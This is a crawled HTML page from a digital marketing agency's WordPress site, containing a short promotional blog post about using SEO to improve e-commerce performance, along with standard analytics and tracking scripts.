

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/take-your-e-commerce-performance-to-the-next-level-with-seo-techniques-for-optimizing-your-website/
body_size: 15150
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>Take Your E-Commerce Performance to the Next Level with SEO: Techniques for Optimizing Your Website &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=16888' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/take-your-e-commerce-performance-to-the-next-level-with-seo-techniques-for-optimizing-your-website/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9348' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Ftake-your-e-commerce-performance-to-the-next-level-with-seo-techniques-for-optimizing-your-website%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Ftake-your-e-commerce-performance-to-the-next-level-with-seo-techniques-for-optimizing-your-website%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9348 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">Take Your E-Commerce Performance to the Next Level with SEO: Techniques for Optimizing Your Website</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">June 7, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/take-your-e-commerce-performance-to-the-next-level-with-seo-techniques-for-optimizing-your-website/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9348" class="post-9348 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>Take Your E-Commerce Performance to the Next Level with SEO: Techniques for Optimizing Your Website</h2>
<p>Are you looking to take your e-commerce performance to the next level? SEO is the key to unlocking your website’s potential. With the right SEO techniques, you can increase your website’s visibility, drive more traffic, and boost your sales. </p>
<p>At <a href="https://www.oodda.com">Oodda</a>, we understand the importance of SEO and have the expertise to help you optimize your website. Our team of experienced professionals will work with you to develop a comprehensive SEO strategy that will help you reach your goals. We’ll analyze your website, identify areas for improvement, and develop a plan to help you reach your target audience. </p>
<p>Don’t wait any longer to take your e-commerce performance to the next level. Contact us today and let us help you unlock the potential of your website with SEO. With our help, you’ll be able to reach more customers, increase your sales, and grow your business.</p></div>
<div class='topics'>
<div class='topic'>
<h2>Unlocking the Power of SEO to Take Your E-Commerce Performance to the Next Level</h2>
<p>Search Engine Optimization (SEO) is a powerful tool for e-commerce businesses to increase their visibility and reach more customers. With the right strategies, you can unlock the power of SEO to take your e-commerce performance to the next level.</p>
<p>At oodda.com, we understand the importance of SEO for e-commerce businesses. We provide comprehensive SEO services to help you optimize your website and product listings for better visibility in search engine results. Our team of experts will help you create content that is optimized for search engines, driving organic traffic and improving your rankings.</p>
<p>We also provide comprehensive keyword research to identify the best keywords for your business. We will help you create content that is optimized for those keywords, ensuring that your website and product listings are seen by the right people.</p>
<p>Our team of experts will also help you create a comprehensive SEO strategy that is tailored to your business. We will help you identify the best tactics to drive organic traffic and improve your rankings.</p>
<p>At oodda.com, we understand the importance of SEO for e-commerce businesses. We are committed to helping you unlock the power of SEO to take your e-commerce performance to the next level. Contact us today to learn more about our comprehensive SEO services.</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
